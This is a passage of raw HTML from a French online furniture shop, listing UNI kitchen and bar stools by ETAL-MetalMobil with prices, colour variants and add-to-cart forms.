btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98156-large_default/tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Tabouret de cuisine design UNI, assise coque plastique effet matelassé couleur, piétement acier peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2956-tabouret-de-bar-design-uni-assise-coque-plastique-effet-matelasse-couleur-pietement-acier-peint-ou-chrome-brillant.html"/><meta itemprop="description" content="Tabouret de cuisine ou îlot central design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d&#039;aspect mat côté assise, finition brillante pour le dos. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="239.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2024" data-id-product-attribute="106875"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2024-106875-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4371-etal_polypropylene_couleurs-uni_vert_olive" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98210-home_default/tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.jpg" alt="Tabouret colonne centrale UNI, pivotant, assise couleur vert olive, piétement peint noir." data-full-size-image-url="https://www.100chaises.fr/98210-thickbox_default/tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2024-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html">Tabouret de cuisine UNI, assise pivotante coque effet...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2024-106875-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4371-etal_polypropylene_couleurs-uni_vert_olive">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2024-106875-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4371-etal_polypropylene_couleurs-uni_vert_olive">ETAL-UNI-380B</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2024-106875-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4371-etal_polypropylene_couleurs-uni_vert_olive"> <span class="product-price" content="386.4">386,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2024-106844-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2024-106864-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1804-etal_pietement_acier_couleurs-blanc/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2024-106854-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2024-106874-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2024-106853-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/2024-106852-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/2024-106851-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/2024-106850-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/2024-106849-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/2024-106848-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/2024-106847-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/2024-106846-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/2024-106845-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/2024-106844-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2024-106875-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4371-etal_polypropylene_couleurs-uni_vert_olive"> Tabouret de cuisine UNI, pour îlot central, assise pivotante à 360°, coque&nbsp;plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail voir palette. Piétement colonne centrale tube...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2024&amp;id_product_attribute=106875" method="post"><input type="hidden" name="id_product" value="2024"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98210-large_default/tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Tabouret de cuisine UNI, assise pivotante coque effet matelassé couleur, pied colonne centrale peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/2024-tabouret-de-cuisine-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html"/><meta itemprop="description" content=" Tabouret de cuisine UNI, pour îlot central, assise pivotante à 360°, coque&nbsp;plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail voir palette. Piétement colonne centrale tube..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="386.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1133" data-id-product-attribute="106909"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1133-106909-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98219-home_default/tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.jpg" alt="Tabouret de bar UNI, colonne centrale sur platine de sol carré peint gris aluminium, assise coque couleur gris petit gris." data-full-size-image-url="https://www.100chaises.fr/98219-thickbox_default/tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1133-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html">Tabouret de bar UNI, assise pivotante coque effet...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1133-106909-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4367-etal_polypropylene_couleurs-uni_gris_petit_gris">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1133-106909-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4367-etal_polypropylene_couleurs-uni_gris_petit_gris">ETAL-UNI-380</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1133-106909-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4367-etal_polypropylene_couleurs-uni_gris_petit_gris"> <span class="product-price" content="386.4">386,40&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1133-106884-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/1133-106894-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1804-etal_pietement_acier_couleurs-blanc/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/1133-106904-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/1133-106914-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/2840-etal_pietement_acier_couleurs-noir_ral_9005/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/1133-106893-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4363-etal_polypropylene_couleurs-uni_anthracite" class="color" title="UNI-anthracite" style="background-image: url(/img/co/4363.jpg)" ><span class="sr-only">UNI-anthracite</span></a> <a href="https://www.100chaises.fr/1133-106892-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4364-etal_polypropylene_couleurs-uni_argile" class="color" title="UNI-argile" style="background-image: url(/img/co/4364.jpg)" ><span class="sr-only">UNI-argile</span></a> <a href="https://www.100chaises.fr/1133-106891-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4365-etal_polypropylene_couleurs-uni_blanc" class="color" title="UNI-blanc" style="background-image: url(/img/co/4365.jpg)" ><span class="sr-only">UNI-blanc</span></a> <a href="https://www.100chaises.fr/1133-106890-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4366-etal_polypropylene_couleurs-uni_bleu_poudre" class="color" title="UNI-bleu poudre" style="background-image: url(/img/co/4366.jpg)" ><span class="sr-only">UNI-bleu poudre</span></a> <a href="https://www.100chaises.fr/1133-106889-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4367-etal_polypropylene_couleurs-uni_gris_petit_gris" class="color" title="UNI-gris petit gris" style="background-image: url(/img/co/4367.jpg)" ><span class="sr-only">UNI-gris petit gris</span></a> <a href="https://www.100chaises.fr/1133-106888-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4368-etal_polypropylene_couleurs-uni_gris_tourterelle" class="color" title="UNI-gris tourterelle" style="background-image: url(/img/co/4368.jpg)" ><span class="sr-only">UNI-gris tourterelle</span></a> <a href="https://www.100chaises.fr/1133-106887-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4369-etal_polypropylene_couleurs-uni_noir" class="color" title="UNI-noir" style="background-image: url(/img/co/4369.jpg)" ><span class="sr-only">UNI-noir</span></a> <a href="https://www.100chaises.fr/1133-106886-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4370-etal_polypropylene_couleurs-uni_rouge_corail" class="color" title="UNI-rouge corail" style="background-image: url(/img/co/4370.jpg)" ><span class="sr-only">UNI-rouge corail</span></a> <a href="https://www.100chaises.fr/1133-106885-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4371-etal_polypropylene_couleurs-uni_vert_olive" class="color" title="UNI-vert olive" style="background-image: url(/img/co/4371.jpg)" ><span class="sr-only">UNI-vert olive</span></a> <a href="https://www.100chaises.fr/1133-106884-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4372-etal_polypropylene_couleurs-uni_vert_pistache" class="color" title="UNI-vert pistache" style="background-image: url(/img/co/4372.jpg)" ><span class="sr-only">UNI-vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1133-106909-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/4367-etal_polypropylene_couleurs-uni_gris_petit_gris"> Tabouret de bar UNI, pour CHR, entreprise, mais aussi la maison, assise pivotante à 360°, coque&nbsp;plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail voir palette. Piétement...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1133&amp;id_product_attribute=106909" method="post"><input type="hidden" name="id_product" value="1133"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/98219-large_default/tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.jpg"><meta itemprop="name" content="Tabouret de bar UNI, assise pivotante coque effet matelassé couleur, pied colonne centrale peint ou chromé brillant."/><meta itemprop="url" content="https://www.100chaises.fr/1133-tabouret-de-bar-uni-assise-pivotante-coque-effet-matelasse-couleur-pied-colonne-centrale-peint-ou-chrome-brillant.html"/><meta itemprop="description" content=" Tabouret de bar UNI, pour CHR, entreprise, mais aussi la maison, assise pivotante à 360°, coque&nbsp;plastique effet matelassé en polypropylène, monobloc, teinté dans la masse. Couleurs disponibles : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail voir palette. Piétement..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="386.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="2957" data-id-product-attribute="106976"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/2957-106976-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/98311-home_default/tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.jpg" alt="Tabouret confort habillage tissu gamme Medley, couleur Argile, finition piétement acier chromé brillant." data-full-size-image-url="https://www.100chaises.fr/98311-thickbox_default/tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Tabourets</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/2957-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html">Tabouret de bar design confort UNI, assise coque...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/2957-106976-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002">ETAL - MetalMobil</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/2957-106976-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002">ETAL-UNI-378M</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/2957-106976-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002"> <span class="product-price" content="432.72">432,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/2957-106964-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Chromé brillant" style="background-color: chromebrillant" ><span class="sr-only">Chromé brillant</span></a> <a href="https://www.100chaises.fr/2957-106965-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1804-etal_pietement_acier_couleurs-blanc/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/2957-106964-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Bleu foncé - 66010" style="background-image: url(/img/co/2769.jpg)" ><span class="sr-only">Bleu foncé - 66010</span></a> <a href="https://www.100chaises.fr/2957-106976-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002" class="color" title="Gris-argile - 61002" style="background-image: url(/img/co/2773.jpg)" ><span class="sr-only">Gris-argile - 61002</span></a> <a href="https://www.100chaises.fr/2957-106966-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1808-etal_pietement_acier_couleurs-gris_aluminium/2769-gabriel_tissu_medley-bleu_fonce_66010" class="color" title="Gris Aluminium" style="background-color: grisaluminium" ><span class="sr-only">Gris Aluminium</span></a> <a href="https://www.100chaises.fr/2957-106968-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2774-gabriel_tissu_medley-marron_fonce_61004" class="color" title="Marron foncé - 61004" style="background-image: url(/img/co/2774.jpg)" ><span class="sr-only">Marron foncé - 61004</span></a> <a href="https://www.100chaises.fr/2957-106972-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3830-gabriel_tissu_medley-vert_armee_68005" class="color" title="Vert armée - 68005" style="background-image: url(/img/co/3830.jpg)" ><span class="sr-only">Vert armée - 68005</span></a> <a href="https://www.100chaises.fr/2957-106980-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/3872-gabriel_tissu_medley-orange_63017" class="color" title="Orange - 63017" style="background-image: url(/img/co/3872.jpg)" ><span class="sr-only">Orange - 63017</span></a> <a href="https://www.100chaises.fr/2957-106967-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/2769-gabriel_tissu_medley-bleu_fonce_66010/2840-etal_pietement_acier_couleurs-noir_ral_9005" class="color" title="noir RAL 9005" style="background-image: url(/img/co/2840.jpg)" ><span class="sr-only">noir RAL 9005</span></a> <a href="https://www.100chaises.fr/2957-106984-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/4171-gabriel_tissu_medley-gris_65011" class="color" title="Gris - 65011" style="background-image: url(/img/co/4171.jpg)" ><span class="sr-only">Gris - 65011</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/2957-106976-tabouret-de-bar-design-confort-uni-assise-coque-effet-matelasse-habillage-tissu-pietement-acier-peint-ou-chrome-brillant.html#/1802-etal_pietement_acier_couleurs-chrome_brillant/2773-gabriel_tissu_medley-gris_argile_61002">Tabouret de bar confort design UNI, assise coque plastique effet matelassé en polypropylène, monobloc, teinté dans la masse, d'aspect brillante pour le dos. Couleurs disponibles sur demande : anthracite - argile - blanche - bleu poudre - gris petit gris - gris Tourterelle - noir - vert Olive - vert Pistache - rouge Corail de couleur voir palette. Assise...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=2957&amp;id_product_attribute=106976" method="post"><input type="hidden" name="id_product" value="2957"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> 